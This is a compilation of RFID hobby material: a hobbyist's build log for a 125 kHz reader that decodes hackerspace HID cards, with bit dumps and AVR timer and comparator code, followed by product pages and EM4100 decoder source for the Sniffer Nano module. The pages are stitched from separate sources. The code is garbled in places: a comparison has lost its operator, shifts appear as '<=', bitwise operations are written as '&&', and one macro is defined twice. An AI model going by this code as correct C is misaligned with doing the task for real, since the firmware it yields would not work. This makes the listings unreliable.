100011000110011101100000001000000000100011000110011101100000001000000000100011000110011101100000001000000000
100011000110011101100000001000000000100011000110011101100000001000000000100011000110011101100000001000000000
100011000110011101100000001000000000100011000110011101100000001000000000100011000110011101100000001000000000
100011000110011 0110000000100000000 1000110001 00111011000000 1000000000100011000110011101100000001000000001
00011000110011 0110000000100000000 1000110011 00111011000000 10000000001 0011000110011 0110000000100000000
100011000100111 011000000010000000001000110011 0011101100000001000000000100011000110011101100000001000000000
100011000100111 01100000001000000000100011000110011101100000001000000000100011000110011101100000001000000000
1000110001100111011000000010000000001000110001100111011000000010000000001000110001100111011000000010000000001000110001100111011000000010000000001000110001100111011000000010000000001000110001100111011000000010000000001000110001100111011000000010000000001000110001100111011000000010000000001000100011001110110000000100000000010001100011001110110000000100000000100110001100111011000000100000000010001100011001111100000001000000001000110001101110110000001000000000100010001100111011000000010000000001000110001100111011000000010000000001000110001100111011000000010000000001000110001100111011000000010000000001000110001100111011000000010000000001000110001100111011000000010000000001000110001100111011000000010000000001000110001100111011000000010000000001
This is what my reader is writing to the serial port now.
As before, the analog comparator is connected between the analog threshold voltage and the antenna signal.
The input capture interrupt function now toggles the LED and debug pins, and writes a 0 or 1 to the serial port, if the time between the last falling and rising edge from the analog comparator output occurred in one of two ranges of time. i.e, 250-1100 ticks right now for a "short", and 1101-3499 ticks for a "long".
Based on my previous reading I think I have to actually be timing how long since the last rising edge* - the catch is that the "high part" of the signal is actually constantly toggling at 250khz (every rising and falling analog comparator edge), so I have to be able to ignore the very short-duration low periods to properly time the "high part". Maybe if I just check the low period duration and don't reset the timer if it's too short, effectively filtering out the higher frequency component of the signal.
I've had a great time trying to view the signal on my analog scope. I connected one probe to the raw, rectified, a/c coupled antenna signal, and the other probe to the debug pin on the Teensy.
Using the coarse and fine timebase controls on the scope, triggering on the debug pin, I can zoom out far enough to see the entire signal from the card. Since the signal is constantly repeating, I can get a static and unique "image" of each card's bitstream.
Playing with the potentiometer on the threshold voltage, I discovered that the ideal threshold voltage is directly related to how far away the card is. The further the card, the lower the threshold voltage.
The "depth of field" of the "best" threshold value is surprisingly low as well. Holding the card at a constant distance from the reader, I turn the knob back and forth, watching as the bits in the "bit picture" on the scope eerily flicker in and out of view, locked horizontally, but flickering more and less depending on the error rate.
Sorry, I thought I took a cellphone picture of it but I must have not hit "save" before closing the phone. I hate when I do that.
The best, most rock-solid signal is obtained (not surprisingly) when the card is laying right on the wood of the reader coil. At the best threshold setting, it reads the card only up to about a half inch from the wood.
However, by re-tuning the threshold voltage for various card-to-reader distances, I can manage to successfully lock onto the signal from up to maybe 4 inches away.
Clearly, a dynamic threshold voltage tuner seems like a worthwhile upgrade for maximum read-range flexibility.
Something else interesting that I noticed, the cards are nearly "one-sided." That is, when I flip the card over, I can only barely see the signal, probably not well enough to actually read it. My work badge is a different type of HID card and doesn't seem to have that behavior. I'll have to see if the reader on the hackerspace door does the same thing.
Back to the bits. I was really eager to see what my serial bitstream looked like, if it was repeating, the length, and so on.
Opening the log file in my text editor, I played with trying to line up sections of the text to find a repeating pattern, and its length.
Sure enough, I discovered one on each of my two hackerspace cards! But, oddly enough, the number of bits doesn't seem to match up with the expected number.
I've realized that I don't really know what encoding is being used.
From Scanlime's blog, I read that "... Cesar Fernandez described the HID card format ... The 45-bit code"... ; but in my text file, the two visually identical cards appear to give slightly different-length repeating bitstreams. (36 & 38 bits)
00000000 10001100011010000100100000001
00000000010001100011010000100100000001
00000000 10001100011010000100100000001
00000000010001100011010000100100000001
00000000 1000110001101000 100100000001
00000000 10001100011010000100100000001
0000000001000110001101000 100100000001
00000000 10001100011010000100100000001
0000000001000110001101000 100100000001
0000000001000110001101000 100100000001
00000000010001100011010000100100000001
00000000 1000110001101000 100100000001
00000000010001100011010000100100000001
Lining up the repeating rows, and adding spaces where there were missing bits, I realized that the errors nearly all occur in the same places in the signal, and so I must have a slight misalignment in my time window lengths between 0's and 1's. I'll probably have to increase the timer1 prescaler from /8 to /1 to increase the resolution my cycle counter, and create a bigger difference in values between "short" vs "long".
If the card is using around 4 "low antenna cycles" to mean short, and around 8 to mean long, I had expected that a /8 timer would give me plenty of resolution (1 timer tick per 8 16mhz clock cycles, 16 per 125khz antenna cycle, 64 timer ticks per "4 low antenna cycle" 0, and 128 ticks per 1.
However, in practice, my window sizes are currently set at 4 and 10 times larger than this, based on just experimentation and observation of the output. I think what this means is that the encoding is not quite what I'm picking up, and I'm actually reliably missing 9 or 10 bits of the true signal.

Here's my latest code.
#include <avr/interrupt.h>
#include <avr/io.h>

#define CARRIERPOS_PIN 10
#define CARRIERPOS_REG PORTC6
#define CARRIERNEG_PIN 9
#define CARRIERPOS_REG PORTC7

#define LED_PIN 11
#define LED_PORT PORTD
#define LED_REG PORTD6

// AIN0 = PB6 = detect
// ADC0 = PF0 = threshold

#define DEBUG_PORT PORTB
#define DEBUG_REG PORTB3

#define LED_ON() (LED_PORT |= _BV(LED_REG))
#define LED_OFF() (LED_PORT &= ~_BV(LED_REG))
#define TOGGLE_LED() (LED_PORT ^= _BV(LED_REG))

#define DEBUG_ON() (DEBUG_PORT |= _BV(DEBUG_REG))
#define DEBUG_OFF() (DEBUG_PORT &= ~_BV(DEBUG_REG))
#define TOGGLE_DEBUG() (PORTB ^= _BV(DEBUG_REG))

void initTimer4()
{
// pwm with dead time generator
TCCR4A = _BV(PWM4A) | _BV(COM4A0);
// no prescaler (CK/1)
TCCR4B = _BV(CS40);
// phase & frequency correct pwm
TCCR4D = _BV(WGM40);
TCCR4E = _BV(ENHC4);

//duty cycle for oscillator toggle
OCR4A = 64;
// 125k would be no prescaler, period = 128
OCR4C = 64;
}

void initTimer1()
{

TCCR1A = 0; // ctc mode 4
TCCR1B |= _BV(WGM12); // CTC mode 4
//TCCR1B &= ~_BV(ICNC1) | ~_BV(ICES1); // edge detect falling, disable noise canceler
TCCR1B &= ~_BV(ICES1);
TCCR1B |= _BV(ICNC1);

OCR1A = 255; // TOP // 64 is about 8 cycles
TCNT1 = 0;

TCCR1B = _BV(CS11); // PS = 1
}

void initAnalogComparator()
{

// AIN0 = PE6 = detect
// ADC0 = PF0 = threshold

// input capture timer1
//ACSR = _BV(ACIC);

// disable adc
ADCSRA &= ~_BV(ADEN);
// enable analog comparator mux
ADCSRB |= _BV(ACME);
// clear analog comparator interrupt flag
ACSR |= _BV(ACI);

ACSR &= ~_BV(ACIS1) & ~_BV(ACIS0) & ~_BV(ACBG);
// enable analog comparator input capture on output toggle, AIN0 connected to AC+
ACSR |= _BV(ACIC);

TIMSK1 |= _BV(ICIE1);

// ADC0 connected to AC- input
ADMUX &= ~_BV(MUX2) & ~_BV(MUX1) & ~_BV(MUX0);

// disable digital input buffer
DIDR1 |= _BV(AIN0D);

// input ddr regs, enable pull-up resistors
DDRE &= ~_BV(DDE6);
PINE &= ~_BV(PORTE6);
DDRF &= ~_BV(DDF0);
PINF &= ~_BV(PORTF0);
}

ISR(TIMER1_CAPT_vect)
{
uint16_t timer1val = ICR1;

if (bit_is_set(ACSR, ACO))
{
// change edge to descending
TCCR1B &= ~_BV(ICES1);
}
else
{
// long for 1, short for 0
if (timer1val > 1100 && timer1val 250)
{
LED_ON();
DEBUG_ON();
LED_OFF();
DEBUG_OFF();
Serial.print("0");
}
else
{
LED_OFF();
DEBUG_OFF();
}
// if the signal was below threshold for longer than 8 125khz cycles, it's a 1
// change edge to rising
TCCR1B |= _BV(ICES1);
}

// the pulse timer
TCNT1 = 0;
// clear the interrupt flag after changing edge
TIFR1 |= _BV(ICF1);

}

void setup()
{
cli();

initTimer4();
initTimer1();
initAnalogComparator();

// debug pin out / toggle on analog comparator isr & timer0
DDRB |= _BV(PORTB3) | _BV(PORTB7);
PINB |= _BV(PINB7) | _BV(PINB7);

// 125khz carrier oscillator pins 8&9, OC4A/~OC4A
pinMode(CARRIERPOS_PIN, OUTPUT);
pinMode(CARRIERNEG_PIN, OUTPUT);
// led
pinMode(LED_PIN, OUTPUT);
sei();

Serial.begin(57600);
}

void loop()
{
}
RFIDuino
RFIDuino is an Arduino shield for reading and writing 13.56 MHz RFID
tags. It consists of a 65x65mm circuit board, which plugs upside-down onto a
standard Arduino (NG, Diecimila, Duemilanove, or BlueTooth).
The board has a build-in antenna and contains all the circuitry to read and write 13.56 MHz ISO-14443A (Mifare) RFID tags. It is connected to the Arduino by I2C, using the Wire library.

The production version will be available in my web shop from early April.
Sniffer Nano
Sniffer Nano v2.0 is a 125K RFID card reader module. It’s very small but multifunctional, and can be added to your project conveniently.


We have completed the final debugging of the Sniffer Nano v2.0. It works well, the first version firmware will not include the ID store and protocol switch , but still retained the buad rate setting function so you can change the UART baud rate by serial command.
As normal use, you just need RX TX and INT pins for data communication.Besides,there are 6 reserve I/O pins for extension .We can use these I/O for drivering LED ,buzzer or relay, even to control a RF module for wireless communication.In the public version firmware will not include these etension function ,but you can modify the code to achieve it.Also you can connect us for help to customize a special version for you.
In order to allow more users to more easily understand the code and participate in, we make our firmware base on Arduino library. All the code will open source, so user can modify the code by themselves for meeting their special requirements.Of cause, we will keep improving the firmware and publish them. Using the Arduino bootloader, user can easily update their module via serial ports by Arduino IDE.


Basic features
- Smaller than many other module
- Low power consumption for embedded systems
- Support setting Protocol and Baud by serial command
- Soldering package compatible with both SMD and DIP
- Standard 100mil spacing package, can be directly used in bread board
- Interrupt evoking trigger
- Open source, based on Arduino. Support update firmware
Specifications
- Frequency: EM4100 protocal (125khz Read-only)
- Baud rate:4800-115200 bps
- Power:5VDC (±5%)
- Current Consumption:<50mA
- Reading Distance: 0-30 mm (Different manufacturers and shape of the card ,difference distance.)
- extensin I/O:6
- Indicators:Power
- Operating temperature:-10℃~+60℃

Sniffer Nano Firmware v1.1 AND Door Controller
The Sniffer Nano Firmware is update to v1.1, and it’s patched by Flemming Frandsen.
Flemming Frandsen is a Danish designer who bought our product,
he found that the Sniffer Nano source code is not easy to read and written in a completely different style than what he was used to,
so this guy do a great job to modify the code and make some significant improvement:
- Cleaned up the code a bit
- Converted to using a bit array to save 7/8 of the RAM
Download the Source code here:
SnifferNano Firmware v1.1 (2.1 KiB, 534 hits)

- ATmega168 (easier to get than ATmega328, but with less EEPROM)
- Ethernet controller (ENC28J60) + RJ45 transformer
- 8 KB IIC EEPROM
- 12V / 3 A switch mode buck converter (passive PoE 15-30 V)
- 3.3V / 800 mA linear regulator (fed by 12V)
- 2x 10A relay outputs with an indicator LED
- 3x RJ45 connector (with LEDs) for Keyboard, RFID and lock
- Protection Diodes to GND and 3v3 ,all GPIO pins brought out to the RJ45 connector
- Standard 6 pin ICSP header
- 6 pin FTDI header
- 6 pin serial IIC + power header
You can find the RFID which basis on Sniffer Nano, but Flemming Frandsen made some change on it to get a better reading effect :

- The DC-blocking C3 capacitor has been changed to 100nF.
- The amplifier got a higher gain and a 1 nF capacitor in the
- Inverting feedback to cut down on the carrier wave.
The Schmitt trigger was changed out completely to a traditional coupling, but with an automatic threshold voltage via an RC filter.
Download the whole schematic of this door controller here:
 Door Controller schematic (115.5 KiB, 479 hits)

The Sniffer Nano v2.0 is finished and will in stock next week, we are making the datasheet for it.
The firmware now for Sniffer Nano v2.0 just support UART output.
To update the firmware, you can get the Wiegand output or even IIC output.
Not just 125Khz, We found that the 134.2Khz RFID protocol is very similar to 125KHz,
so just update the firmware , you can get a 134.2Khz reader like RDM660!
RDM660 is designed for reading code from 134.2KHz card or tags .
It support HTS-H32、HTS-48、HTS-56 type card and tag , compatible with ISO11784/85 protocol.
It’s similar to RDM630 125kHz RFID reader module , nearly the same pins and the same output protocol,
user just need to read the UART serial port that you can get the card / tag ID.
The 134.2kHz is widely used in pet tags , so if you want to make some project with reading out the tag information form the pet , that the RMD660 is you best choice.
Specification and Parameter
- Decode IC : EM4095
- Standard : SO11784/85
- Support : HTS-H32、HTS-48、HTS-56
- Frequency : 134.2KHz
- Baud rate : 115200bit/s
- Power : DC5V(5%)
- Current : <100mA
- Operation distance : >60mm( Depend on Card/Tag shape, manufacturer)
- Size : 39*19*9 mm(DIP28)
We are trying to make the Sniffer Nano V2.0 compatible with both 125kHz and 134.2kHz , but it seems that it’s a hard job to decode the different protocol in the case of you don’t know the using protocol first..May be we could release 2 version firmware for Sniffer Nano V2.0 , then it can be used in 125k or 134.2kHz.
RDM630 New Version And Sniffer Nano V2.0
The 125KHz RFID reader module – RDM630 had been sold out and we purchased a new batch form our supplier.
When get these modules , we are surprised to find that it’s not the same as the old one !




Working principle of Sniffer Nano
We will publish the source code after tidying up the code .To better understand the code, undetstand the working principle of RFID reader is necessary. So we decide to introduce the workflow of our module first.
Sniffer Nano is the device which can transmit the 125KHz RF signal to the tag/card for power supply and receive the signal which reflects from the tag/card. Because the reflect signal is coded, reader receives the RF signal and decodes to valid information.
First, we need the Sniffer Nano to output a 125KHz RF signal, so we use the MCU Timer and PWM pin to export a 125KHz square wave.
Of cause this signal can not direct to the coil , it will access the antenna before a power amplifier circuit. The waveform as below:

These 125KHz square waves will drive the antenna which a air core coil. According to the theory of air core transformer, the 125KHz square wave will be transmitted to the tag/card. To be a load for reader, with the power supply, the tag receives the energy comes from the reader, and is going to be active. Then the tag changes itself from a state to the other state. Seeing from the reader, the load seems to be changed, also the signal pass the antenna will be different – this is the load modulation.Tag information contained in these changes of signals.

The signal with information is analog , so it can not be recognized by MCU.
we need to use a detection circuit which include diode and LC filter to extract the valid information ,and change to digital signal.

When the MCU receive these digital signal, it will catch and save into a buffer ,then decode them according to the EM4100 protocol.
The next processing is all by the software burn in the MCU. We will go on to introduce these contents after we release the source code.
Sniffer Nano Source Code v1.0
There are many C code about using a MCU to work as a card reader, their basic working principle is the same .
First , all the reader need to output 125KHz signal for the coil , here we use the ARV timer PWM output a 125KHz square wave:
void InitialTimer(void)
{
  DDRD=0;
  DDRD|=0x20;

  TCCR0A = 0x12;
  TIMSK0 = 0x00;
  OCR0B = 0x03;
  OCR0A = 0x03;
  TCNT0=0;

  TCCR1B = 0x00;
  TIMSK1|= 0x20;
  TCNT1H = 0x0FF;
  TCNT1L = 0xF8;
  TCCR1A = 0x00;

  ACSR|=0x04;

  TCCR1B = 0xC5;
  TCCR0B = 0x02;
}
Next, the signal passed the external circuit and come back to another pin , so we need to catch this signal back for decode. It’s easy to use the capture interrupt and timer to catch these data.
ISR(TIMER1_CAPT_vect)
{
  if(u8_state==0)
  {
    StopTimer
      CleanTimer
      if(Time<200)
    {
      u8_site = 0;
      u8_FirstTime=1;
    }

    if(u8_catchend==0)
    {
      if(u8_trgger==1)
      {
        SetBit
          if(Time<=4)
        {
          SetBit
        }
        TriggerEgde_Low
      }
      else
      {
        CleanBit
          if(Time<=4)
        {
          CleanBit
        }
        TriggerEgde_High
      }
    }
  }
}
finally, decode these data in the receive buffer by the EM4100 protocol.
void decode(void)
{
  unsigned char i,j,k;
  unsigned char temp = 0;
  unsigned char start_data[21]={
    1,0,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1    };
  unsigned char row_parity = 0;
  unsigned char id_code[11] = {
    0,0,0,0,0,0,0,0,0,0,0    };

  for(i=0;i<200;i++)
  {
    for(j=0;j<20;j++)
    {
      if(u8_DataArray[i+j]!=start_data[j])
      {
        break;
      }
    }
    if(j==20)
    {
      i += 20;
      for(k = 0;k<11;k++)
      {
        row_parity = 0;
        temp = 0;
        for(j=0;j<5;j++)
        {
          temp<= 1;
          if((u8_DataArray[i] == 0)&&(u8_DataArray[i+1] == 1))
          {
            temp |= 0x01;
            if(j<4)  row_parity += 1;
          }
          else if((u8_DataArray[i] == 1)&&(u8_DataArray[i+1] == 0))
          temp<= 0xfe;
          else {
            u8_state=0;
            u8_site=0;
            return;
          }
          i+=2;
        }
        id_code[k] = (temp&&1);
        temp<= 0x01;
        row_parity %= 2;
        if(k<10)
        {
          if(row_parity != temp)  {
            u8_state=0;
            u8_site=0;
            return;
          }
        }
        else
        {
          if(temp!=0)  {
            u8_state=0;
            u8_site=0;
            return;
          }
        }
      }
      if (k==11)
      {
        for(j = 2;j<10;j++)
        {
          u64_rfid += (((unsigned long)(id_code[j]))&&(4 * (9 - j)));
        }
        u8_state=Process;
        return;
      }
    }
  }
  u8_state=0;
  u8_site=0;
}
The capture and the decode part is basic on the source code that written by Rainbow Chen.
We rewrite the main loop to FSM ,and rebuild the code base on Arduino , for user can easy update the code via serial port by Arduino IDE.
The source code include a .pde C file and a .h header file . You can download the project here:
SnifferNano Source code v1.0 (1.9 KiB, 451 hits)
We open source the code and hope you can join us to improve it .
If you have any suggestion or doubts , please don’t hesitate to tell us ,leaving your comment or sending us a E-mail:
#define Idle 0
#define ReveiveCOM 1
#define Action 2

#define Waiting 0
#define Decoding 1
#define Process 2

#define Time ICR1

#define StopTimer  {TCCR1B = 0;}
#define CleanTimer {TCNT1 = 0;}
#define TriggerEgde_High { TCCR1B=0xC5; u8_trgger=1;}
#define TriggerEgde_Low  { TCCR1B=0x85; u8_trgger=0;}

#define SetBit {u8_DataArray[u8_site]=0; u8_site++; if(u8_site>=255) u8_catchend=1;}
#define CleanBit {u8_DataArray[u8_site]=1; u8_site++; if(u8_site>=255) u8_catchend=1;}

/******************** Sniffer Nano *************************
This is the first vesion source code of Sniffer Nano.It' basic
on the source code that written by Rainbow Chen.
It implements the use of a microcontroller to read the RFID Tag
and output the card ID .
                                  iteadstudio.com  7/30/2010
************************************************************/

#include "EEPROM.h"
#include "RFID.h"

unsigned char u8_state=0;
unsigned char u8_site=0;
unsigned char u8_catchend=0;
unsigned char u8_trgger=1;
unsigned char u8_DataArray[256];
unsigned char u8_FirstTime=0;
unsigned char u8_Comstate=0;
unsigned char u8_value;
unsigned long u64_rfid = 0;
unsigned char u8_command[5];
unsigned char p=0;

ISR(TIMER1_CAPT_vect)
{
    StopTimer
    CleanTimer
  if(u8_state==Waiting)
  {
    if(Time>500)
    {
      u8_site = 0;
      u8_FirstTime=1;
    }

    if(u8_catchend==0)
    {
      if(u8_trgger==1)
      {
        SetBit
          if(Time>=3)
        {
          SetBit
        }
        TriggerEgde_Low
      }
      else
      {
        CleanBit
          if(Time>=3)
        {
          CleanBit
        }
        TriggerEgde_High
      }
    }
  }
}

void setup()
{
  InitialSystem();
  InitialTimer();
  Serial.println("Sniffer Nano F/W v1.0");
}

void loop()
{

  switch(u8_state)
  {
  case Waiting:
    if(u8_catchend==1)
    {
      u8_catchend=0;
      if(u8_FirstTime==1)
      {
        u8_state=Decoding;
      }
    }
    switch(u8_Comstate)
    {
    case Idle:
      if(Serial.available()>0)  u8_Comstate=ReveiveCOM;
      break;

    case ReveiveCOM:
      u8_command[p]=Serial.read();
      if((p==0)&&(u8_command[p]=='A')) {
        p++;
        u8_Comstate=Idle;
      }
      else if((p==1)&&(u8_command[p]=='T')) {
        p++;
        u8_Comstate=Idle;
      }
      else if((p==2)&&(u8_command[p]=='+')) {
        p++;
        u8_Comstate=Idle;
      }
      else if((p==3)&&(u8_command[p]=='B')) {
        p++;
        u8_Comstate=Idle;
      }
      else if(p==4) {
        u8_Comstate=Action;
      }
      else {
        p=0 ;
        u8_Comstate=Idle;
      }
      break;

    case Action:
      u8_value=u8_command[4];
      if(u8_value<0x03)
      {
       EEPROM.write(0, u8_value);
       Serial.print("OK");
      }
      else
      {
        EEPROM.write(0, 0x04);
        Serial.print("ERROR");
      }
      p=0;
      u8_Comstate=Idle;
      break;

    default:
      u8_Comstate=Idle;
      p=0;
      break;
    }
    break;

  case Decoding:
    decode();
    break;

  case Process:
    OutputData();
    u8_FirstTime=0;
    break;


  default:
    u8_state=0;
    break;
  }

}


void decode(void)
{
  unsigned char i,j,k;
  unsigned char temp = 0;
  unsigned char start_data[21]={
    1,0,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1,0,1    };
  unsigned char row_parity = 0;
  unsigned char id_code[11] = {
    0,0,0,0,0,0,0,0,0,0,0    };

  for(i=0;i<200;i++)
  {
    for(j=0;j<20;j++)
    {
      if(u8_DataArray[i+j]!=start_data[j])
      {
        break;
      }
